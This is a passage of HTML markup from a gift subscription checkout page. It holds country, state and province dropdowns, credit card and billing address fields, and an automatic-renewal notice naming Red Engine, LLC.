								<option value="Sao Tome and Principe" code="ST" >Sao Tome and Principe</option>
								<option value="Saudi Arabia" code="SA" >Saudi Arabia</option>
								<option value="Senegal" code="SN" >Senegal</option>
								<option value="Serbia" code="RS" >Serbia</option>
								<option value="Seychelles" code="SC" >Seychelles</option>
								<option value="Sierra Leone" code="SL" >Sierra Leone</option>
								<option value="Singapore" code="SG" >Singapore</option>
								<option value="Sint Maarten (Dutch part)" code="SX" >Sint Maarten (Dutch part)</option>
								<option value="Slovakia" code="SK" >Slovakia</option>
								<option value="Slovenia" code="SI" >Slovenia</option>
								<option value="Solomon Islands" code="SB" >Solomon Islands</option>
								<option value="Somalia" code="SO" >Somalia</option>
								<option value="South Africa" code="ZA" >South Africa</option>
								<option value="South Georgia and the South Sandwich Islands" code="GS" >South Georgia and the South Sandwich Islands</option>
								<option value="South Korea" code="KR" >South Korea</option>
								<option value="South Sudan" code="SS" >South Sudan</option>
								<option value="Spain" code="ES" >Spain</option>
								<option value="Sri Lanka" code="LK" >Sri Lanka</option>
								<option value="St. Pierre and Miquelon" code="PM" >St. Pierre and Miquelon</option>
								<option value="Sudan" code="SD" >Sudan</option>
								<option value="Suriname" code="SR" >Suriname</option>
								<option value="Svalbard and Jan Mayen Islands" code="SJ" >Svalbard and Jan Mayen Islands</option>
								<option value="Swaziland" code="SZ" >Swaziland</option>
								<option value="Sweden" code="SE" >Sweden</option>
								<option value="Switzerland" code="CH" >Switzerland</option>
								<option value="Syria" code="SY" >Syria</option>
								<option value="Taiwan" code="TW" >Taiwan</option>
								<option value="Tajikistan" code="TJ" >Tajikistan</option>
								<option value="Tanzania" code="TZ" >Tanzania</option>
								<option value="Thailand" code="TH" >Thailand</option>
								<option value="Timor-Leste" code="TL" >Timor-Leste</option>
								<option value="Togo" code="TG" >Togo</option>
								<option value="Tokelau" code="TK" >Tokelau</option>
								<option value="Tonga" code="TO" >Tonga</option>
								<option value="Trinidad and Tobago" code="TT" >Trinidad and Tobago</option>
								<option value="Tunisia" code="TN" >Tunisia</option>
								<option value="Turkey" code="TR" >Turkey</option>
								<option value="Turkmenistan" code="TM" >Turkmenistan</option>
								<option value="Turks and Caicos Islands" code="TC" >Turks and Caicos Islands</option>
								<option value="Tuvalu" code="TV" >Tuvalu</option>
								<option value="Uganda" code="UG" >Uganda</option>
								<option value="Ukraine" code="UA" >Ukraine</option>
								<option value="United Arab Emirates" code="AE" >United Arab Emirates</option>
								<option value="United Kingdom" code="GB" >United Kingdom</option>
								<option value="United States Minor Outlying Islands" code="UM" >United States Minor Outlying Islands</option>
								<option value="Uruguay" code="UY" >Uruguay</option>
								<option value="Uzbekistan" code="UZ" >Uzbekistan</option>
								<option value="Vanuatu" code="VU" >Vanuatu</option>
								<option value="Vatican" code="VA" >Vatican</option>
								<option value="Venezuela" code="VE" >Venezuela</option>
								<option value="Vietnam" code="VN" >Vietnam</option>
								<option value="Virgin Islands (British)" code="VG" >Virgin Islands (British)</option>
								<option value="Virgin Islands (U.S.)" code="VI" >Virgin Islands (U.S.)</option>
								<option value="Wallis and Futuna Islands" code="WF" >Wallis and Futuna Islands</option>
								<option value="Western Sahara" code="EH" >Western Sahara</option>
								<option value="Yemen" code="YE" >Yemen</option>
								<option value="Zambia" code="ZM" >Zambia</option>
								<option value="Zimbabwe" code="ZW" >Zimbabwe</option>
								<option value="Åland Islands" code="AX" >Åland Islands</option>
									</select>
			</div>

	
	<div id="giftgiver-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-state" id="state-label">State <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="giftgiver-state" name="giftgiver_state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="giftgiver-province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-province" id="giftgiver-province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="giftgiver-province" name="giftgiver_province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="giftgiver-other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-state-other" id="state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-state-other" name="giftgiver_state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-zipcode" id="giftgiver-zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-zipcode" name="giftgiver_zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-email">Email <span class="text-danger">*</span></label>
		<input type="email" class="form-control is-required is-email email-input" id="giftgiver-email" name="giftgiver_email" placeholder="" value="">
			</div>

	
	<!--div class="form-group">
		<label class="col-md-4 control-label" for="phone">Phone</label>
		<div class="col-md-12">
			<input type="text" class="form-control" id="phone" name="phone" placeholder="Phone" value="">
		</div>
	</div-->
		
	</div>
</div>		

		</div>
	</div>

	
	<div id="bogo-section" class="row" style=" display:none; ">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="margin-top:0px;">
			<div class="checkbox">
				<label class="bogo-container" style="display: block; position: relative; padding-left: 35px; margin-bottom: 12px; cursor: pointer; font-size: 125%; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
					Include a subscription for me for <span id="bogo-price">FREE</span>
					<input id="bogo-checkbox" class="" type="checkbox" name="gift_bogo_checkbox" >
					<span class="checkmark"></span>
				</label>
			</div>
		</div>
	</div>
	
	

	<div class="row" id="payment-area-wrapper" style="">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block" >
			Payment Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
					<div>

	<input type="hidden" name="payment_type_id" value="1">
	
	<div id="CC-section" class="pay-by-section">
		<div class="row" >
			<div class="col-sm-6">
				<div class="form-group">
					<label class="control-label" style="margin-bottom:0px;" for="bill-to-name">Name on Card</label>
					<input type="text" class="form-control subscriber-input" id="bill-to-name" name="bill_to_name_cc" placeholder="" value="">
				</div>
				
							
				<div class="form-group " style="position:relative;">
					<label class="control-label" style="margin-bottom:0px;" for="card-number">Card Number</label>
					<input type="text" class="form-control" style="padding-left:30px;" id="card-number" name="card_number" placeholder="" value="">
					<i class="fa fa-credit-card fa-fw" style="position:absolute; left:5px; top:29px; color:#ccc; font-size:1.15em;"></i>
									</div>
		
				<div class="form-group ">
					<div class="row">
					<div class="col-sm-4">
						<label class="control-label" for="month">Month</label>
						<select class="form-control" id="month" name="month">
							<option></option>
							<option value="01" >01</option>
							<option value="02" >02</option>
							<option value="03" >03</option>
							<option value="04" >04</option>
							<option value="05" >05</option>
							<option value="06" >06</option>
							<option value="07" >07</option>
							<option value="08" >08</option>
							<option value="09" >09</option>
							<option value="10" >10</option>
							<option value="11" >11</option>
							<option value="12" >12</option>
						</select>
											</div>
					<div class="col-sm-4">
						<label class="control-label" for="month">Year</label>
						<select class="form-control" id="year" name="year">
							<option></option>
														<option value="2026" >2026</option>
														<option value="2027" >2027</option>
														<option value="2028" >2028</option>
														<option value="2029" >2029</option>
														<option value="2030" >2030</option>
														<option value="2031" >2031</option>
														<option value="2032" >2032</option>
														<option value="2033" >2033</option>
														<option value="2034" >2034</option>
														<option value="2035" >2035</option>
														<option value="2036" >2036</option>
													</select>
											</div>
										<div class="col-sm-4 ">
						<label class="control-label" for="cvv">CVV</label>
						<input type="text" class="form-control" id="cvv" name="cvv" placeholder="" value="">
											</div>
										</div>
				</div>
				
							</div>
		</div>

				<div class="row">
			<div class="col-md-12">

				
									
				<div class="form-group" style="margin-bottom:0px;">
					<div class="row">
					<div class="col-md-12">
						<div class="checkbox">
							<label>
								<input id="billing-address-checkbox-x" class="billing-address-checkbox" type="checkbox" name="billing_address"  checked > Billing address is the same as  gift giver 							</label>
						</div>
					</div>
					</div>
				</div>

				<div id="billing-address-form-x" style="display:none; margin-bottom:15px; margin-top:15px;">

					<div class="row">
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label subscriber-input" for="bill-to-company">Billing Company</label>
								<input type="text" class="form-control" id="bill-to-company" name="bill_to_company" placeholder="" value="">
															</div>

							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-address-1">Billing Address 1 <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-address-1" name="billing_address_1" placeholder="" value="">
															</div>
						
							<div class="form-group">
								<label class="control-label subscriber-input" for="billing-address-2">Billing Address 2</label>
								<input type="text" class="form-control" id="billing-address-2" name="billing_address_2" placeholder="" value="">
							</div>
						
							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-city">Billing City <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-city" name="billing_city" placeholder="" value="">
															</div>
						</div>
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label" for="billing-country">Billing Country <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-country" name="billing_country">
																		<option value="United States" >United States</option>
																		
																		<option value="Afghanistan" >Afghanistan</option>
																		<option value="Albania" >Albania</option>
																		<option value="Algeria" >Algeria</option>
																		<option value="American Samoa" >American Samoa</option>
																		<option value="Andorra" >Andorra</option>
																		<option value="Angola" >Angola</option>
																		<option value="Anguilla" >Anguilla</option>
																		<option value="Antarctica" >Antarctica</option>
																		<option value="Antigua and Barbuda" >Antigua and Barbuda</option>
																		<option value="Argentina" >Argentina</option>
																		<option value="Armenia" >Armenia</option>
																		<option value="Aruba" >Aruba</option>
																		<option value="Australia" >Australia</option>
																		<option value="Austria" >Austria</option>
																		<option value="Azerbaijan" >Azerbaijan</option>
																		<option value="Bahamas" >Bahamas</option>
																		<option value="Bahrain" >Bahrain</option>
																		<option value="Bangladesh" >Bangladesh</option>
																		<option value="Barbados" >Barbados</option>
																		<option value="Belarus" >Belarus</option>
																		<option value="Belgium" >Belgium</option>
																		<option value="Belize" >Belize</option>
																		<option value="Benin" >Benin</option>
																		<option value="Bermuda" >Bermuda</option>
																		<option value="Bhutan" >Bhutan</option>
																		<option value="Bolivia" >Bolivia</option>
																		<option value="Bosnia and Herzegovina" >Bosnia and Herzegovina</option>
																		<option value="Botswana" >Botswana</option>
																		<option value="Bouvet Island" >Bouvet Island</option>
																		<option value="Brazil" >Brazil</option>
																		<option value="British Indian Ocean Territory" >British Indian Ocean Territory</option>
																		<option value="Brunei Darussalam" >Brunei Darussalam</option>
																		<option value="Bulgaria" >Bulgaria</option>
																		<option value="Burkina Faso" >Burkina Faso</option>
																		<option value="Burundi" >Burundi</option>
																		<option value="Cambodia" >Cambodia</option>
																		<option value="Cameroon" >Cameroon</option>
																		<option value="Canada" >Canada</option>
																		<option value="Cape Verde" >Cape Verde</option>
																		<option value="Caribbean Netherlands " >Caribbean Netherlands </option>
																		<option value="Cayman Islands" >Cayman Islands</option>
																		<option value="Central African Republic" >Central African Republic</option>
																		<option value="Chad" >Chad</option>
																		<option value="Chile" >Chile</option>
																		<option value="China" >China</option>
																		<option value="Christmas Island" >Christmas Island</option>
																		<option value="Cocos (Keeling) Islands" >Cocos (Keeling) Islands</option>
																		<option value="Colombia" >Colombia</option>
																		<option value="Comoros" >Comoros</option>
																		<option value="Congo" >Congo</option>
																		<option value="Congo, Democratic Republic of" >Congo, Democratic Republic of</option>
																		<option value="Cook Islands" >Cook Islands</option>
																		<option value="Costa Rica" >Costa Rica</option>
																		<option value="Croatia" >Croatia</option>
																		<option value="Cuba" >Cuba</option>
																		<option value="Curaçao" >Curaçao</option>
																		<option value="Cyprus" >Cyprus</option>
																		<option value="Czech Republic" >Czech Republic</option>
																		<option value="Côte d&#039;Ivoire" >Côte d&#039;Ivoire</option>
																		<option value="Denmark" >Denmark</option>
																		<option value="Djibouti" >Djibouti</option>
																		<option value="Dominica" >Dominica</option>
																		<option value="Dominican Republic" >Dominican Republic</option>
																		<option value="Ecuador" >Ecuador</option>
																		<option value="Egypt" >Egypt</option>
																		<option value="El Salvador" >El Salvador</option>
																		<option value="Equatorial Guinea" >Equatorial Guinea</option>
																		<option value="Eritrea" >Eritrea</option>
																		<option value="Estonia" >Estonia</option>
																		<option value="Ethiopia" >Ethiopia</option>
																		<option value="Falkland Islands" >Falkland Islands</option>
																		<option value="Faroe Islands" >Faroe Islands</option>
																		<option value="Fiji" >Fiji</option>
																		<option value="Finland" >Finland</option>
																		<option value="France" >France</option>
																		<option value="French Guiana" >French Guiana</option>
																		<option value="French Polynesia" >French Polynesia</option>
																		<option value="French Southern Territories" >French Southern Territories</option>
																		<option value="Gabon" >Gabon</option>
																		<option value="Gambia" >Gambia</option>
																		<option value="Georgia" >Georgia</option>
																		<option value="Germany" >Germany</option>
																		<option value="Ghana" >Ghana</option>
																		<option value="Gibraltar" >Gibraltar</option>
																		<option value="Greece" >Greece</option>
																		<option value="Greenland" >Greenland</option>
																		<option value="Grenada" >Grenada</option>
																		<option value="Guadeloupe" >Guadeloupe</option>
																		<option value="Guam" >Guam</option>
																		<option value="Guatemala" >Guatemala</option>
																		<option value="Guernsey" >Guernsey</option>
																		<option value="Guinea" >Guinea</option>
																		<option value="Guinea-Bissau" >Guinea-Bissau</option>
																		<option value="Guyana" >Guyana</option>
																		<option value="Haiti" >Haiti</option>
																		<option value="Heard and McDonald Islands" >Heard and McDonald Islands</option>
																		<option value="Honduras" >Honduras</option>
																		<option value="Hong Kong" >Hong Kong</option>
																		<option value="Hungary" >Hungary</option>
																		<option value="Iceland" >Iceland</option>
																		<option value="India" >India</option>
																		<option value="Indonesia" >Indonesia</option>
																		<option value="Iran" >Iran</option>
																		<option value="Iraq" >Iraq</option>
																		<option value="Ireland" >Ireland</option>
																		<option value="Isle of Man" >Isle of Man</option>
																		<option value="Israel" >Israel</option>
																		<option value="Italy" >Italy</option>
																		<option value="Jamaica" >Jamaica</option>
																		<option value="Japan" >Japan</option>
																		<option value="Jersey" >Jersey</option>
																		<option value="Jordan" >Jordan</option>
																		<option value="Kazakhstan" >Kazakhstan</option>
																		<option value="Kenya" >Kenya</option>
																		<option value="Kiribati" >Kiribati</option>
																		<option value="Kuwait" >Kuwait</option>
																		<option value="Kyrgyzstan" >Kyrgyzstan</option>
																		<option value="Lao People&#039;s Democratic Republic" >Lao People&#039;s Democratic Republic</option>
																		<option value="Latvia" >Latvia</option>
																		<option value="Lebanon" >Lebanon</option>
																		<option value="Lesotho" >Lesotho</option>
																		<option value="Liberia" >Liberia</option>
																		<option value="Libya" >Libya</option>
																		<option value="Liechtenstein" >Liechtenstein</option>
																		<option value="Lithuania" >Lithuania</option>
																		<option value="Luxembourg" >Luxembourg</option>
																		<option value="Macau" >Macau</option>
																		<option value="Macedonia" >Macedonia</option>
																		<option value="Madagascar" >Madagascar</option>
																		<option value="Malawi" >Malawi</option>
																		<option value="Malaysia" >Malaysia</option>
																		<option value="Maldives" >Maldives</option>
																		<option value="Mali" >Mali</option>
																		<option value="Malta" >Malta</option>
																		<option value="Marshall Islands" >Marshall Islands</option>
																		<option value="Martinique" >Martinique</option>
																		<option value="Mauritania" >Mauritania</option>
																		<option value="Mauritius" >Mauritius</option>
																		<option value="Mayotte" >Mayotte</option>
																		<option value="Mexico" >Mexico</option>
																		<option value="Micronesia, Federated States of" >Micronesia, Federated States of</option>
																		<option value="Moldova" >Moldova</option>
																		<option value="Monaco" >Monaco</option>
																		<option value="Mongolia" >Mongolia</option>
																		<option value="Montenegro" >Montenegro</option>
																		<option value="Montserrat" >Montserrat</option>
																		<option value="Morocco" >Morocco</option>
																		<option value="Mozambique" >Mozambique</option>
																		<option value="Myanmar" >Myanmar</option>
																		<option value="Namibia" >Namibia</option>
																		<option value="Nauru" >Nauru</option>
																		<option value="Nepal" >Nepal</option>
																		<option value="Netherlands" >Netherlands</option>
																		<option value="New Caledonia" >New Caledonia</option>
																		<option value="New Zealand" >New Zealand</option>
																		<option value="Nicaragua" >Nicaragua</option>
																		<option value="Niger" >Niger</option>
																		<option value="Nigeria" >Nigeria</option>
																		<option value="Niue" >Niue</option>
																		<option value="Norfolk Island" >Norfolk Island</option>
																		<option value="North Korea" >North Korea</option>
																		<option value="Northern Mariana Islands" >Northern Mariana Islands</option>
																		<option value="Norway" >Norway</option>
																		<option value="Oman" >Oman</option>
																		<option value="Pakistan" >Pakistan</option>
																		<option value="Palau" >Palau</option>
																		<option value="Palestine, State of" >Palestine, State of</option>
																		<option value="Panama" >Panama</option>
																		<option value="Papua New Guinea" >Papua New Guinea</option>
																		<option value="Paraguay" >Paraguay</option>
																		<option value="Peru" >Peru</option>
																		<option value="Philippines" >Philippines</option>
																		<option value="Pitcairn" >Pitcairn</option>
																		<option value="Poland" >Poland</option>
																		<option value="Portugal" >Portugal</option>
																		<option value="Puerto Rico" >Puerto Rico</option>
																		<option value="Qatar" >Qatar</option>
																		<option value="Romania" >Romania</option>
																		<option value="Russian Federation" >Russian Federation</option>
																		<option value="Rwanda" >Rwanda</option>
																		<option value="Réunion" >Réunion</option>
																		<option value="Saint Barthélemy" >Saint Barthélemy</option>
																		<option value="Saint Helena" >Saint Helena</option>
																		<option value="Saint Kitts and Nevis" >Saint Kitts and Nevis</option>
																		<option value="Saint Lucia" >Saint Lucia</option>
																		<option value="Saint Vincent and the Grenadines" >Saint Vincent and the Grenadines</option>
																		<option value="Saint-Martin (France)" >Saint-Martin (France)</option>
																		<option value="Samoa" >Samoa</option>
																		<option value="San Marino" >San Marino</option>
																		<option value="Sao Tome and Principe" >Sao Tome and Principe</option>
																		<option value="Saudi Arabia" >Saudi Arabia</option>
																		<option value="Senegal" >Senegal</option>
																		<option value="Serbia" >Serbia</option>
																		<option value="Seychelles" >Seychelles</option>
																		<option value="Sierra Leone" >Sierra Leone</option>
																		<option value="Singapore" >Singapore</option>
																		<option value="Sint Maarten (Dutch part)" >Sint Maarten (Dutch part)</option>
																		<option value="Slovakia" >Slovakia</option>
																		<option value="Slovenia" >Slovenia</option>
																		<option value="Solomon Islands" >Solomon Islands</option>
																		<option value="Somalia" >Somalia</option>
																		<option value="South Africa" >South Africa</option>
																		<option value="South Georgia and the South Sandwich Islands" >South Georgia and the South Sandwich Islands</option>
																		<option value="South Korea" >South Korea</option>
																		<option value="South Sudan" >South Sudan</option>
																		<option value="Spain" >Spain</option>
																		<option value="Sri Lanka" >Sri Lanka</option>
																		<option value="St. Pierre and Miquelon" >St. Pierre and Miquelon</option>
																		<option value="Sudan" >Sudan</option>
																		<option value="Suriname" >Suriname</option>
																		<option value="Svalbard and Jan Mayen Islands" >Svalbard and Jan Mayen Islands</option>
																		<option value="Swaziland" >Swaziland</option>
																		<option value="Sweden" >Sweden</option>
																		<option value="Switzerland" >Switzerland</option>
																		<option value="Syria" >Syria</option>
																		<option value="Taiwan" >Taiwan</option>
																		<option value="Tajikistan" >Tajikistan</option>
																		<option value="Tanzania" >Tanzania</option>
																		<option value="Thailand" >Thailand</option>
																		<option value="Timor-Leste" >Timor-Leste</option>
																		<option value="Togo" >Togo</option>
																		<option value="Tokelau" >Tokelau</option>
																		<option value="Tonga" >Tonga</option>
																		<option value="Trinidad and Tobago" >Trinidad and Tobago</option>
																		<option value="Tunisia" >Tunisia</option>
																		<option value="Turkey" >Turkey</option>
																		<option value="Turkmenistan" >Turkmenistan</option>
																		<option value="Turks and Caicos Islands" >Turks and Caicos Islands</option>
																		<option value="Tuvalu" >Tuvalu</option>
																		<option value="Uganda" >Uganda</option>
																		<option value="Ukraine" >Ukraine</option>
																		<option value="United Arab Emirates" >United Arab Emirates</option>
																		<option value="United Kingdom" >United Kingdom</option>
																		<option value="United States Minor Outlying Islands" >United States Minor Outlying Islands</option>
																		<option value="Uruguay" >Uruguay</option>
																		<option value="Uzbekistan" >Uzbekistan</option>
																		<option value="Vanuatu" >Vanuatu</option>
																		<option value="Vatican" >Vatican</option>
																		<option value="Venezuela" >Venezuela</option>
																		<option value="Vietnam" >Vietnam</option>
																		<option value="Virgin Islands (British)" >Virgin Islands (British)</option>
																		<option value="Virgin Islands (U.S.)" >Virgin Islands (U.S.)</option>
																		<option value="Wallis and Futuna Islands" >Wallis and Futuna Islands</option>
																		<option value="Western Sahara" >Western Sahara</option>
																		<option value="Yemen" >Yemen</option>
																		<option value="Zambia" >Zambia</option>
																		<option value="Zimbabwe" >Zimbabwe</option>
																		<option value="Åland Islands" >Åland Islands</option>
																	</select>
															</div>

							<div id="billing-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state">Billing State <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-state" name="billing_state">
									<option></option>
																		<option value="AL" >ALABAMA (AL)</option>
																		<option value="AK" >ALASKA (AK)</option>
																		<option value="AS" >AMERICAN SAMOA (AS)</option>
																		<option value="AZ" >ARIZONA (AZ)</option>
																		<option value="AR" >ARKANSAS (AR)</option>
																		<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
																		<option value="AE" >ARMED FORCES EUROPE (AE)</option>
																		<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
																		<option value="CA" >CALIFORNIA (CA)</option>
																		<option value="CO" >COLORADO (CO)</option>
																		<option value="CT" >CONNECTICUT (CT)</option>
																		<option value="DE" >DELAWARE (DE)</option>
																		<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
																		<option value="FL" >FLORIDA (FL)</option>
																		<option value="GA" >GEORGIA (GA)</option>
																		<option value="GU" >GUAM (GU)</option>
																		<option value="HI" >HAWAII (HI)</option>
																		<option value="ID" >IDAHO (ID)</option>
																		<option value="IL" >ILLINOIS (IL)</option>
																		<option value="IN" >INDIANA (IN)</option>
																		<option value="IA" >IOWA (IA)</option>
																		<option value="KS" >KANSAS (KS)</option>
																		<option value="KY" >KENTUCKY (KY)</option>
																		<option value="LA" >LOUISIANA (LA)</option>
																		<option value="ME" >MAINE (ME)</option>
																		<option value="MH" >MARSHALL ISLANDS (MH)</option>
																		<option value="MD" >MARYLAND (MD)</option>
																		<option value="MA" >MASSACHUSETTS (MA)</option>
																		<option value="MI" >MICHIGAN (MI)</option>
																		<option value="FM" >MICRONESIA (FM)</option>
																		<option value="MN" >MINNESOTA (MN)</option>
																		<option value="MS" >MISSISSIPPI (MS)</option>
																		<option value="MO" >MISSOURI (MO)</option>
																		<option value="MT" >MONTANA (MT)</option>
																		<option value="NE" >NEBRASKA (NE)</option>
																		<option value="NV" >NEVADA (NV)</option>
																		<option value="NH" >NEW HAMPSHIRE (NH)</option>
																		<option value="NJ" >NEW JERSEY (NJ)</option>
																		<option value="NM" >NEW MEXICO (NM)</option>
																		<option value="NY" >NEW YORK (NY)</option>
																		<option value="NC" >NORTH CAROLINA (NC)</option>
																		<option value="ND" >NORTH DAKOTA (ND)</option>
																		<option value="MP" >NORTHERN MARIANAS (MP)</option>
																		<option value="OH" >OHIO (OH)</option>
																		<option value="OK" >OKLAHOMA (OK)</option>
																		<option value="OR" >OREGON (OR)</option>
																		<option value="PW" >PALAU (PW)</option>
																		<option value="PA" >PENNSYLVANIA (PA)</option>
																		<option value="PR" >PUERTO RICO (PR)</option>
																		<option value="RI" >RHODE ISLAND (RI)</option>
																		<option value="SC" >SOUTH CAROLINA (SC)</option>
																		<option value="SD" >SOUTH DAKOTA (SD)</option>
																		<option value="TN" >TENNESSEE (TN)</option>
																		<option value="TX" >TEXAS (TX)</option>
																		<option value="UT" >UTAH (UT)</option>
																		<option value="VT" >VERMONT (VT)</option>
																		<option value="VI" >VIRGIN ISLANDS (VI)</option>
																		<option value="VA" >VIRGINIA (VA)</option>
																		<option value="WA" >WASHINGTON (WA)</option>
																		<option value="WV" >WEST VIRGINIA (WV)</option>
																		<option value="WI" >WISCONSIN (WI)</option>
																		<option value="WY" >WYOMING (WY)</option>
																	</select>
															</div>

							<div id="billing-province-wrapper" class="form-group ">
								<label class="control-label" for="billing-province">Billing Province <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-province" name="billing_province">
									<option></option>
																		<option value="AB" >ALBERTA (AB)</option>
																		<option value="BC" >BRITISH COLUMBIA (BC)</option>
																		<option value="MB" >MANITOBA (MB)</option>
																		<option value="NB" >NEW BRUNSWICK (NB)</option>
																		<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
																		<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
																		<option value="NS" >NOVA SCOTIA (NS)</option>
																		<option value="NU" >NUNAVUT (NU)</option>
																		<option value="ON" >ONTARIO (ON)</option>
																		<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
																		<option value="QC" >QUEBEC (QC)</option>
																		<option value="SK" >SASKATCHEWAN (SK)</option>
																		<option value="YT" >YUKON (YT)</option>
																	</select>
															</div>
						
							<div id="billing-other-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state-other">Billing State / Province <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-state-other" name="billing_state_other" placeholder="" value="">
															</div>
						
							<div class="form-group ">
								<label class="control-label" for="billing-zipcode" id="billing-zipcode-label">Billing Zipcode <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-zipcode" name="billing_zipcode" placeholder="" value="">
															</div>
							
						</div>
					</div>			
			
				</div>
				
			</div>
		</div>
		
				
	</div>
							
</div>

			
			<p class="auto-renew-block" style="margin-bottom:0px; margin-top:10px; font-size:110%;">
			<input type="checkbox" name="auto_renew_selected" checked>
			<strong>Automatic Renewal:</strong> By submitting my order, I agree to automatically renewing continuous service subscription(s) in my cart that will continue until I cancel. I understand that the credit card I provided will be charged by Red Engine, LLC on a recurring basis at the end of each term at the rate then in effect for each subscription ordered unless I cancel. I can cancel at any time by contacting Customer Service. Updated credit card information is periodically received to avoid an interruption in service. Customers who reside in Vermont, Florida and Canada may not always be enrolled in continuous service but can still order.
		</p>
							</div>
